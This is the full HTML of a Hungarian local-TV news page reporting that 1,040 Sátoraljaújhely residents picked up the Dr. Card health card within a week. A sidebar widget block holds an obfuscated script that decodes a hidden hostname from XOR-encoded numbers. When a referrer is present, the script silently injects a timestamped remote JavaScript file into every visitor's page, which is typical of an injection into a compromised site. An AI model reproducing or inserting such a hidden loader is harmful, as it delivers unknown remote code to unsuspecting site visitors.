body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-49259 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">Sikeres a Dr. Card egészségkártya program</span></div>
		

		
		<article class="post-listing post-49259 post type-post status-publish format-standard has-post-thumbnail  category-hirek" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Sikeres a Dr. Card egészségkártya program</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,581 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>A jogosult 10 ezer sátoraljaújhelyi lakos közül egy hét alatt 1040-en vették át személyesen a Dr. Card egészségkártyát a polgármesteri hivatalban. Az önkormányzatnál november 10-től igényelhető az okmány. A város címzetes főjegyzője szerint a program oly annyira sikeres, hogy a tervezett hét hetes átvételi határidőt meghosszabbítja az önkormányzat.<span id="more-49259"></span></p>
<p><iframe width="618" height="464" src="https://www.youtube.com/embed/RwoSqxUgLjE?feature=oembed" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/sikeres-a-dr-card-egeszsegkartya-program/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=49259" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=Sikeres+a+Dr.+Card+eg%C3%A9szs%C3%A9gk%C3%A1rtya+program&url=http://www.zemplentv.hu/?p=49259" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=49259&amp;name=Sikeres+a+Dr.+Card+eg%C3%A9szs%C3%A9gk%C3%A1rtya+program" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2014-11-22T15:27:20+00:00","datePublished":"2014-11-22T15:27:20+00:00","dateModified":"2014-11-22T15:27:20+00:00","headline":"Sikeres a Dr. Card eg\u00e9szs\u00e9gk\u00e1rtya program","name":"Sikeres a Dr. Card eg\u00e9szs\u00e9gk\u00e1rtya program","keywords":[],"url":"http:\/\/www.zemplentv.hu\/sikeres-a-dr-card-egeszsegkartya-program\/","description":"A jogosult 10 ezer s\u00e1toralja\u00fajhelyi lakos k\u00f6z\u00fcl egy h\u00e9t alatt 1040-en vett\u00e9k \u00e1t szem\u00e9lyesen a Dr. Card eg\u00e9szs\u00e9gk\u00e1rty\u00e1t a polg\u00e1rmesteri hivatalban. Az \u00f6nkorm\u00e1nyzatn\u00e1l november 10-t\u0151l ig\u00e9nyelhet\u0151 az okm","copyrightYear":"2014","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/sikeres-a-dr-card-egeszsegkartya-program\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"A jogosult 10 ezer s\u00e1toralja\u00fajhelyi lakos k\u00f6z\u00fcl egy h\u00e9t alatt 1040-en vett\u00e9k \u00e1t szem\u00e9lyesen a Dr. Card eg\u00e9szs\u00e9gk\u00e1rty\u00e1t a polg\u00e1rmesteri hivatalban. Az \u00f6nkorm\u00e1nyzatn\u00e1l november 10-t\u0151l ig\u00e9nyelhet\u0151 az okm\u00e1ny. A v\u00e1ros c\u00edmzetes f\u0151jegyz\u0151je szerint a program oly annyira sikeres, hogy a tervezett h\u00e9t hetes \u00e1tv\u00e9teli hat\u00e1rid\u0151t meghosszabb\u00edtja az \u00f6nkorm\u00e1nyzat.\n\nhttp:\/\/youtu.be\/RwoSqxUgLjE"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/egeszseges-eletmod-hete-a-kisrefiben/" rel="prev"><span>Előző</span> Egészséges életmód hete a Kisrefiben</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/rendkivuli-testuleti-ules-sarospatakon-11/" rel="next"><span>Köv..</span> Rendkívüli testületi ülés Sárospatakon</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
